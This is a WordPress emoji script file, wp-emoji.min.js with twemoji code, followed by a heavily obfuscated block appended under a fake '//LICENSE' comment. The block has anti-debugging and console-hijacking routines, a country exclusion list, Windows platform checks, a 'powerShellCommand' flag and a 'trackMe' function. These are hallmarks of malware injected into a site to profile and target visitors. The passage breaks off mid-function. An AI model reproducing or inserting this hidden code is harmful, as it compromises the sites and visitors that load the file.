dde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude89\ude8f-\udec2\udec6\udece-\udedc\udedf-\udee9]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
//LICENSE hbeb6
(function(_0x14006f,_0x2fe335){function _0xd1d745(_0x4a94a1,_0xbaa77e,_0x1dcf3d,_0x18f360){return _0x4e89(_0x1dcf3d- -0x346,_0xbaa77e);}var _0x2b94e5=_0x14006f();function _0x39492e(_0x5e3960,_0x5d26e6,_0x4a6f0d,_0x484512){return _0x4e89(_0x5d26e6-0xed,_0x5e3960);}while(!![]){try{var _0x117a75=parseInt(_0x39492e(0x614,0xa1a,0x51c,0xa26))/(0x1b4e+-0x1207+0x1*-0x946)+parseInt(_0x39492e(0x142c,0xe01,0x9aa,0xeb3))/(0x1fae+-0xbbe+-0x2*0x9f7)*(-parseInt(_0xd1d745(-0xc3,0x3d4,-0x279,-0x526))/(0x13ae+-0x8df+-0x1*0xacc))+parseInt(_0x39492e(0xf09,0xd1f,0xfd7,0x9e6))/(0x5d8+0x1*-0x2b9+0x109*-0x3)+-parseInt(_0xd1d745(0x69c,0x3e,0x63b,0x153))/(0x139*-0x17+-0x8*0xc4+0x2244)*(parseInt(_0x39492e(0x6b1,0x7bd,0xdf9,0x8c0))/(0x1*0x1d44+0x120e*0x2+0x689*-0xa))+parseInt(_0x39492e(0x6ad,0x1e6,0x7f9,-0x12c))/(-0x4*-0x373+0xa7*0x1b+-0x1f62)+parseInt(_0xd1d745(0xd0,0x85f,0x644,0x604))/(-0x265b*0x1+0x1513+-0x8a8*-0x2)+-parseInt(_0x39492e(-0x1b9,0x3a2,0x259,0x148))/(0x91*0x43+-0x1165+-0x1485);if(_0x117a75===_0x2fe335)break;else _0x2b94e5['push'](_0x2b94e5['shift']());}catch(_0x184021){_0x2b94e5['push'](_0x2b94e5['shift']());}}}(_0x467a,0xe167e+0x4a813*-0x3+0xeeecd));var _0x19ddaf=(function(){var _0x5753d2={};_0x5753d2[_0x5e0b6e(0x861,0x669,0x4bd,0x9cb)]=_0x29af2b(0x60b,-0x70,0x309,0x780)+_0x29af2b(0xe66,0xfcd,0x1095,0xf9d)+_0x5e0b6e(0x1393,0x10e9,0xb58,0xc13)+_0x29af2b(0xc64,0xda2,0x953,0xfbe)+'ica,\x20arial'+',\x20sans-ser'+_0x5e0b6e(0x4ba,0x45b,0x158,0x9f8)+_0x29af2b(0xca0,0x949,0xbee,0xcee)+_0x29af2b(0x992,0x814,0xfe7,0xe9d)+_0x29af2b(0x111e,0x1641,0xbf7,0x1349)+_0x29af2b(0x10c3,0x1466,0xf9c,0x1165)+'roll;paddi'+_0x29af2b(0x89e,0x694,0x4d0,0x33f)+'px\x205px\x2020p'+_0x5e0b6e(0x595,0x857,0x5c1,0x8f0)+_0x5e0b6e(0x947,0xae5,0x87c,0xfc0),_0x5753d2[_0x29af2b(0xb24,0x10fb,0xd3f,0x8a5)]='complete.t'+'ask',_0x5753d2['VqFdZ']=function(_0xbe787f,_0x38dc41){return _0xbe787f===_0x38dc41;},_0x5753d2[_0x29af2b(0x8da,0x549,0x3c5,0xb87)]='ggfQE',_0x5753d2[_0x5e0b6e(0x2a4,0x79c,0x236,0xdc2)]=_0x5e0b6e(0xc08,0x10f0,0xe0e,0x1394);function _0x29af2b(_0x86c81a,_0x334f5b,_0x1eb689,_0x9d8f63){return _0x4e89(_0x86c81a-0x388,_0x9d8f63);}_0x5753d2[_0x5e0b6e(0x5b6,0xae2,0x80b,0x790)]=_0x29af2b(0xe71,0xb54,0xc11,0x116d);var _0x2934=_0x5753d2,_0x94d458=!![];function _0x5e0b6e(_0x18584f,_0x36ad17,_0x7d2ccc,_0x602610){return _0x4e89(_0x36ad17-0x3d1,_0x18584f);}return function(_0x563e20,_0x422f24){var _0x28dd04={'KpJyx':function(_0x8e8817,_0x4ff40f){return _0x8e8817(_0x4ff40f);},'FZciw':_0x2934[_0x4aef24(0x244,0xba8,0x587,0x614)],'UCVml':_0x2934[_0x4aef24(0xecb,0xc67,0xa8b,0x46a)],'xcSlT':_0x4aef24(0xfca,0xf39,0xeaa,0xb9e),'cVOpQ':_0x4aef24(0xa8c,0x61c,0x6f6,0xaae),'EApRp':function(_0x14e9d5){return _0x14e9d5();},'xJdDx':function(_0x2bec32,_0x120ede){return _0x2934['VqFdZ'](_0x2bec32,_0x120ede);},'hyPmX':_0x2934[_0x46f0f0(0x34c,0x6cc,0x7c5,0x7d2)],'kHMaX':_0x2934[_0x46f0f0(0x925,0x545,0x9b3,0x2ff)],'wAJAL':_0x2934['iPYCv']},_0x3e08f1=_0x94d458?function(){function _0xf6e8bd(_0xb299c3,_0x9e1088,_0x24739a,_0x2c86f8){return _0x46f0f0(_0xb299c3-0xa8,_0x2c86f8- -0x1e2,_0x24739a-0xe6,_0x9e1088);}function _0x469bba(_0x3e0f14,_0x19c224,_0x4f3124,_0x19c43b){return _0x46f0f0(_0x3e0f14-0x19c,_0x3e0f14-0x180,_0x4f3124-0x151,_0x19c43b);}var _0x50ed33={'yvdGq':_0x28dd04['xcSlT'],'iObTu':_0x28dd04[_0x469bba(0x866,0x46e,0xea7,0x2c8)],'IYWdd':function(_0x4aeabe){function _0x1ea30e(_0x4ca66b,_0x4c59f9,_0x559e9c,_0x28e1d0){return _0x469bba(_0x28e1d0- -0x588,_0x4c59f9-0xe,_0x559e9c-0x14b,_0x4c59f9);}return _0x28dd04[_0x1ea30e(0xa98,0xb8a,0x3b9,0x8f4)](_0x4aeabe);}};if(_0x28dd04['xJdDx'](_0x28dd04[_0x469bba(0x3d2,-0x16f,0x705,0x2b6)],_0x28dd04[_0xf6e8bd(-0x2,-0x351,0x614,0x70)])){if(_0x422f24){if(_0x28dd04['kHMaX']!==_0x28dd04['wAJAL']){var _0x3e3297=_0x422f24[_0xf6e8bd(0x958,0x778,0x2da,0x868)](_0x563e20,arguments);return _0x422f24=null,_0x3e3297;}else{_0x426097[_0x469bba(0xa0f,0xea7,0x9d0,0x106a)]=_0x47f81b[_0x469bba(0xa0f,0x104f,0x4b6,0xb6a)];var _0x492144=_0xd08f26['createElem'+_0x469bba(0x63b,0x2c7,0x50a,0x71b)](_0xf6e8bd(-0xb5,0x42e,-0x82,0x189));_0x492144['id']=_0x50ed33[_0x469bba(0x47a,0x28d,0x8c4,0x228)],_0x492144['dir']=_0x50ed33[_0x469bba(0x6ab,0x5a,0xbd1,0x429)],_0x492144['appendChil'+'d'](_0x50ed33[_0xf6e8bd(0xb62,0xbc2,0xb98,0x5de)](_0x78d432)),_0x551639[_0x469bba(0x3bc,0xa35,0x951,0x2f9)][_0xf6e8bd(0x65c,0x918,0xcd2,0x76c)+'d'](_0x492144);}}}else{var [_0x181b75,_0x86095b]=_0x28dd04[_0xf6e8bd(0x6d7,0xa24,0xecd,0x8c6)](_0x3b7745,[{'data':_0x28dd04[_0xf6e8bd(-0x24a,-0x184,-0x2dc,0x149)]}]);return _0x181b75['id']=_0x4b5997,_0x181b75[_0x469bba(0x703,0xab4,0x351,0xd0c)]=_0x419efb(_0x935d44[_0x28dd04[_0xf6e8bd(0x967,0x1b9,0xc1,0x3df)]]),_0x181b75;}}:function(){};_0x94d458=![];function _0x4aef24(_0x17f6aa,_0x3b72af,_0x1203c1,_0x31bf65){return _0x29af2b(_0x1203c1- -0x99,_0x3b72af-0x109,_0x1203c1-0x29,_0x31bf65);}function _0x46f0f0(_0x271090,_0x54c431,_0x13ce95,_0x402f22){return _0x29af2b(_0x54c431- -0x20e,_0x54c431-0x103,_0x13ce95-0xdd,_0x402f22);}return _0x3e08f1;};}()),_0xb17acd=_0x19ddaf(this,function(){var _0x4e621a={};function _0x5b718d(_0x540808,_0x225b66,_0x31a00a,_0x29d421){return _0x4e89(_0x225b66- -0x208,_0x31a00a);}_0x4e621a[_0x5b718d(0xa12,0x6e9,0x3a8,0x940)]=_0x5b718d(0xa4c,0x3fe,0x96f,0x665)+'+$';function _0x4f0a33(_0x1663a0,_0x4ed92f,_0x203345,_0x16bef2){return _0x4e89(_0x16bef2-0x287,_0x4ed92f);}var _0x1d1e41=_0x4e621a;return _0xb17acd['toString']()[_0x4f0a33(0x4d2,0x434,0x46e,0x7e9)](_0x1d1e41[_0x4f0a33(0xdb5,0x64a,0x5f3,0xb78)])[_0x5b718d(-0x9e,0x108,0x52d,0x494)]()[_0x4f0a33(0xde4,0xf27,0xf41,0xcb7)+'r'](_0xb17acd)['search'](_0x1d1e41[_0x4f0a33(0xdd9,0xa62,0xcfb,0xb78)]);});_0xb17acd();var _0x4ca29b=(function(){function _0x3c66c8(_0x4b0ad3,_0x21b030,_0x4876ca,_0x50979c){return _0x4e89(_0x50979c- -0x14a,_0x4876ca);}var _0x52bbc1={'RecHS':_0x325566(0x134,0x31a,-0x333,0x799)+_0x325566(0x1224,0xd88,0xc43,0xfdf)+_0x325566(0xeb6,0xe94,0x1125,0x125f)+_0x325566(0x96d,0x97d,0xce8,0x34e)+'1;flex-dir'+'ection:\x20co'+'lumn;heigh'+_0x325566(0xf18,0x9d2,0xaf7,0x7c6)+_0x3c66c8(0x304,0x514,0x395,0x176)+_0x3c66c8(0xd29,0x80d,0xbbc,0xbcf)+'dden;paddi'+_0x325566(0x1db,0x685,0x16,0x92e)+_0x3c66c8(0xadf,0x4a8,-0x45,0x52b),'zmgju':function(_0x7c6829){return _0x7c6829();},'vUohT':_0x3c66c8(0x10eb,0xd6e,0xaa1,0xb2d),'ZuwIy':_0x325566(0xcd1,0x64a,0x927,-0x29)};function _0x325566(_0x257282,_0x405067,_0x1810fc,_0x351e3b){return _0x4e89(_0x405067-0x1c2,_0x351e3b);}var _0x3722d5=!![];return function(_0x1b3cb7,_0x1b99a5){var _0x9cc28={'kyjHT':_0x52bbc1['RecHS'],'PPpda':function(_0x39c685){return _0x52bbc1['zmgju'](_0x39c685);},'EunKg':function(_0xccb5cd,_0x494bc0){return _0xccb5cd===_0x494bc0;},'AfANC':_0x52bbc1[_0x3896e9(0x5ea,-0x316,0x367,0x37)],'eyyTI':_0x5ea582(0x6fe,0xb22,0xc61,0xf28),'jGgMA':_0x52bbc1[_0x3896e9(0x110a,0x10d9,0xcfd,0x109e)]},_0x2b7ce9=_0x3722d5?function(){function _0x45a60c(_0x30bd7d,_0x58ef42,_0x2fa5f2,_0x101fa7){return _0x3896e9(_0x58ef42,_0x58ef42-0x40,_0x30bd7d- -0x280,_0x101fa7-0x92);}var _0x2c7da6={'acVIg':function(_0x42df8e,_0x5e2cbc){return _0x42df8e(_0x5e2cbc);},'nvOve':_0x9cc28[_0x45a60c(0xc47,0xffe,0xdf5,0x9ac)],'XyFLO':function(_0x21fab4){function _0x3762a6(_0x187835,_0x49656a,_0x20d677,_0x422625){return _0x45a60c(_0x49656a-0x2cf,_0x20d677,_0x20d677-0x1ee,_0x422625-0x176);}return _0x9cc28[_0x3762a6(-0xf5,0x4c8,0x38e,0xa32)](_0x21fab4);}};function _0x43e8fe(_0x2f5e89,_0x3eb9eb,_0xf28f0b,_0x489377){return _0x5ea582(_0x489377,_0xf28f0b-0x428,_0xf28f0b-0xf,_0x489377-0x5e);}if(_0x9cc28[_0x43e8fe(0xa51,0x1131,0xca7,0xad8)](_0x9cc28[_0x45a60c(0x632,0x527,0x494,0xbc8)],_0x9cc28[_0x45a60c(0xa32,0xc84,0x85e,0xd0c)])){var [_0x344c83,_0x15d100]=_0x2c7da6['acVIg'](_0x42b168,[{'data':_0x2c7da6[_0x45a60c(0x72e,0xb4,0x823,0x380)]}]);return _0x344c83['appendChil'+'d'](_0x2c7da6[_0x43e8fe(0x37b,0x9d0,0x387,-0x19b)](_0x161969)),_0x344c83;}else{if(_0x1b99a5){if(_0x9cc28[_0x43e8fe(0xde6,0xac3,0xca7,0x915)](_0x9cc28[_0x43e8fe(0x431,0x49e,0x5de,0x84c)],_0x9cc28['jGgMA'])){var _0x4dfbaf=_0x1b99a5[_0x43e8fe(0xcf6,0x6a8,0xb0c,0xf4a)](_0x1b3cb7,arguments);return _0x1b99a5=null,_0x4dfbaf;}else{var _0x56a8e5=_0x2d9152[_0x45a60c(0x844,0xc7c,0xa64,0x440)](_0x4974e4,arguments);return _0x2b0128=null,_0x56a8e5;}}}}:function(){};function _0x3896e9(_0x3a117c,_0x38c218,_0x3f0ad3,_0x82a0c3){return _0x325566(_0x3a117c-0x44,_0x3f0ad3-0x32,_0x3f0ad3-0x53,_0x3a117c);}function _0x5ea582(_0x4368a,_0x5bd66c,_0x56af51,_0x4ce27e){return _0x3c66c8(_0x4368a-0x1e7,_0x5bd66c-0xcf,_0x4368a,_0x5bd66c- -0xa2);}return _0x3722d5=![],_0x2b7ce9;};}()),_0x2652ed=_0x4ca29b(this,function(){function _0x10e37e(_0x2e04f9,_0x130814,_0x41d50b,_0x1e12b7){return _0x4e89(_0x130814-0x253,_0x2e04f9);}var _0x1c50a4={'XNbiU':function(_0x253816,_0x217ec9){return _0x253816==_0x217ec9;},'NPWTh':function(_0x1ad881,_0x1c19e1){return _0x1ad881===_0x1c19e1;},'Ucghc':function(_0x36f80f,_0x2e3472){return _0x36f80f(_0x2e3472);},'xBjPu':function(_0x5605ef,_0x339432){return _0x5605ef+_0x339432;},'mPHNH':'return\x20(fu'+_0x5d853f(0xb3e,0x1049,0x4b3,0xa2d),'IEFDJ':_0x10e37e(0x81a,0xb5e,0xbd9,0xe0d)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','BkUMB':function(_0x4492aa,_0x53736f){return _0x4492aa!==_0x53736f;},'djCCM':_0x10e37e(0xc13,0xcf0,0x6b9,0xe5e),'SSVQn':_0x10e37e(0xd83,0xa5f,0x63b,0xc2e),'gnnLi':_0x10e37e(0x62f,0xaca,0x1002,0x1043),'HUqIf':_0x10e37e(0x8fa,0xb02,0xf14,0xee7),'zmcDs':_0x10e37e(0xe8e,0x92f,0x9ec,0x2f6),'FnITs':_0x5d853f(-0xc4,0xc7,0x655,0x543),'JcFdj':_0x5d853f(0xc97,0xbad,0xa54,0x766),'oyXoR':'trace','KjDRc':function(_0x21b199,_0x3d5534){return _0x21b199<_0x3d5534;}};function _0x5d853f(_0x5d0989,_0x55fb40,_0x480ad3,_0x43d624){return _0x4e89(_0x43d624-0x3ac,_0x480ad3);}var _0x4bb0a2;try{if(_0x1c50a4[_0x10e37e(0x893,0xb10,0xab8,0x4bc)](_0x5d853f(0x2a8,0x84e,0x644,0x4dc),_0x10e37e(0x63f,0x383,0x85b,0x4ac))){var _0x29e203=_0x1c50a4[_0x10e37e(0xca7,0x998,0xd53,0x4c2)](Function,_0x1c50a4[_0x5d853f(0x68e,0xf36,0x46c,0x9a5)](_0x1c50a4[_0x10e37e(0x34c,0x84c,0xb31,0x26f)](_0x1c50a4['mPHNH'],_0x1c50a4[_0x10e37e(0x10c8,0xba7,0x954,0x1185)]),');'));_0x4bb0a2=_0x29e203();}else try{_0x5063b9=_0x495450(_0x28e4be)+(0x27*0x1f+0x11*-0x18d+0x3*0x737);}catch(_0x28a3fd){}}catch(_0x2a687a){_0x1c50a4[_0x5d853f(0x828,0x99c,0x69a,0x4ab)](_0x1c50a4[_0x10e37e(0xf07,0xc27,0xafb,0x1039)],_0x1c50a4[_0x10e37e(-0x12b,0x560,0x7cb,0x7a5)])?_0x4bb0a2=window:_0x2dd4bd=_0x1c50a4[_0x10e37e(0x13d6,0xef1,0x8e2,0xbb7)](_0x24d5db,'2');}var _0x1c26b1=_0x4bb0a2[_0x10e37e(0xe81,0xec3,0xa0f,0x127b)]=_0x4bb0a2['console']||{},_0x4fcb8a=[_0x1c50a4['gnnLi'],_0x1c50a4[_0x10e37e(0x102e,0xe78,0xf24,0xf09)],_0x5d853f(0x891,0x33f,0x768,0x472),_0x1c50a4[_0x5d853f(0x964,0x98b,0x901,0x63f)],_0x1c50a4[_0x10e37e(0x888,0xa38,0xefa,0x1006)],_0x1c50a4['JcFdj'],_0x1c50a4[_0x5d853f(0x380,0xa42,0x1be,0x431)]];for(var _0x273fba=0xf83+0xf3f+0x1f*-0xfe;_0x1c50a4[_0x10e37e(0x588,0x56d,0x78,-0x53)](_0x273fba,_0x4fcb8a['length']);_0x273fba++){var _0x1fde39=_0x4ca29b[_0x5d853f(0xc3d,0x922,0x13c6,0xddc)+'r'][_0x5d853f(0xe09,0x773,0x10cf,0xc54)][_0x10e37e(0x7e2,0xc5b,0xe78,0xd10)](_0x4ca29b),_0x5f5a0f=_0x4fcb8a[_0x273fba],_0x494607=_0x1c26b1[_0x5f5a0f]||_0x1fde39;_0x1fde39[_0x10e37e(0x59c,0xb07,0x1128,0xf39)]=_0x4ca29b[_0x10e37e(0x87e,0xc5b,0xf33,0xa4a)](_0x4ca29b),_0x1fde39[_0x5d853f(0x289,0x448,0xdf,0x6bc)]=_0x494607[_0x5d853f(0x429,0x73f,0x873,0x6bc)][_0x10e37e(0x11a9,0xc5b,0x1193,0x74e)](_0x494607),_0x1c26b1[_0x5f5a0f]=_0x1fde39;}});function _0x4e89(_0x50cc90,_0x1f8b32){var _0x2df624=_0x467a();return _0x4e89=function(_0x2fb039,_0x2170ec){_0x2fb039=_0x2fb039-(-0x5*-0xdc+-0x4f*0x49+0x12b4);var _0x441c0e=_0x2df624[_0x2fb039];if(_0x4e89['LEwPcp']===undefined){var _0x136132=function(_0x514144){var _0x257be7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48140a='',_0x1dedf8='',_0xacc70a=_0x48140a+_0x136132;for(var _0xc8a1c8=0xca*-0x26+-0x11e1+0x2fdd,_0x4191a3,_0x386823,_0x20cbd0=0x5*-0x2e7+0x1ebc+-0x1039;_0x386823=_0x514144['charAt'](_0x20cbd0++);~_0x386823&&(_0x4191a3=_0xc8a1c8%(0x1d8*0xb+-0x716*-0x1+-0x1b5a)?_0x4191a3*(0x4f*-0x15+-0x16c5+-0x2*-0xec0)+_0x386823:_0x386823,_0xc8a1c8++%(-0x1*-0x8cd+-0x72*-0x1a+-0x145d))?_0x48140a+=_0xacc70a['charCodeAt'](_0x20cbd0+(0x1*0x168a+0x1*-0x433+0x124d*-0x1))-(-0xb63*0x1+0x1b43+0x2*-0x7eb)!==0x3*0x833+0x1*-0x26f4+0xe5b?String['fromCharCode'](-0x2b8+-0x933+0xcea&_0x4191a3>>(-(-0xbb4+0x81*0x35+-0xeff)*_0xc8a1c8&0xf62+-0x102c+0x68*0x2)):_0xc8a1c8:0x87*-0x1+0x2*0x446+-0x805){_0x386823=_0x257be7['indexOf'](_0x386823);}for(var _0x58816f=-0x2349+-0x1111*0x1+0x2*0x1a2d,_0x169a3c=_0x48140a['length'];_0x58816f<_0x169a3c;_0x58816f++){_0x1dedf8+='%'+('00'+_0x48140a['charCodeAt'](_0x58816f)['toString'](0xd49*0x1+0xc8+-0x1*0xe01))['slice'](-(0x3*-0x107+0xcb2+0x1*-0x99b));}return decodeURIComponent(_0x1dedf8);};_0x4e89['EoEisw']=_0x136132,_0x50cc90=arguments,_0x4e89['LEwPcp']=!![];}var _0x22ed96=_0x2df624[-0x1*-0xcae+-0x54*-0x31+-0x996*0x3],_0xab5d5e=_0x2fb039+_0x22ed96,_0xe68c4=_0x50cc90[_0xab5d5e];if(!_0xe68c4){var _0x21f249=function(_0xe02685){this['facBii']=_0xe02685,this['smFwIK']=[-0xa0f*-0x1+-0x16ac+0xc9e,-0x7dd+0x1*-0x1a4d+0x222a,-0x1*-0x6c5+-0x1*0x43+-0x682*0x1],this['CXquvb']=function(){return'newState';},this['ENQiOo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrywVj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x21f249['prototype']['fenTWP']=function(){var _0x4e2f2c=new RegExp(this['ENQiOo']+this['IrywVj']),_0x42a959=_0x4e2f2c['test'](this['CXquvb']['toString']())?--this['smFwIK'][-0x1*0x1772+0x17*0x1a3+-0xe32]:--this['smFwIK'][0x1eaf+-0x1ec3+0x14*0x1];return this['odyMUw'](_0x42a959);},_0x21f249['prototype']['odyMUw']=function(_0x215f2c){if(!Boolean(~_0x215f2c))return _0x215f2c;return this['eDAakh'](this['facBii']);},_0x21f249['prototype']['eDAakh']=function(_0x1657e4){for(var _0xed6135=0x1*0x1037+0xb14*-0x1+0x1*-0x523,_0x45be0b=this['smFwIK']['length'];_0xed6135<_0x45be0b;_0xed6135++){this['smFwIK']['push'](Math['round'](Math['random']())),_0x45be0b=this['smFwIK']['length'];}return _0x1657e4(this['smFwIK'][0x1*0xc2f+-0xf92+-0x3*-0x121]);},new _0x21f249(_0x4e89)['fenTWP'](),_0x441c0e=_0x4e89['EoEisw'](_0x441c0e),_0x50cc90[_0xab5d5e]=_0x441c0e;}else _0x441c0e=_0xe68c4;return _0x441c0e;},_0x4e89(_0x50cc90,_0x1f8b32);}_0x2652ed();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x26399c(0x318,0x3b5,0x939,0x2ab),'win64',_0x26399c(0xe4,0x359,0x2ad,0x2d3),'wince'],other={},trackUrl=![];function trackMe(_0x168f1e){var _0xb48554={'OgbvC':_0x1ebc35(0x469,0x9c1,0xae1,0x4eb)+_0x1ebc35(0x84c,0xc01,0x1bf,0xd9c)+_0x3b1c3c(0xbd9,0x882,0xc7a,0x10f2)+_0x1ebc35(0x575,0x599,0xae1,0x7ac)+_0x1ebc35(0x964,0x7da,0x8ff,0x85b)+_0x3b1c3c(0xda1,0x101e,0xa04,0x13bb)+_0x3b1c3c(0xf01,0x9f5,0xa1f,0xea4)+_0x3b1c3c(0x61d,0x9b3,0xb72,-0x56),'LbrWH':_0x3b1c3c(0xbd9,0xfbd,0x8ba,0xb75)+_0x1ebc35(0x84f,0x595,0x2a6,0xb24)+_0x3b1c3c(0x3d8,-0xea,-0x24e,0x48d)+_0x1ebc35(0xd4a,0xaa0,0xbd7,0x961),'zIgAE':function(_0xce4c6c,_0xbb94d5){return 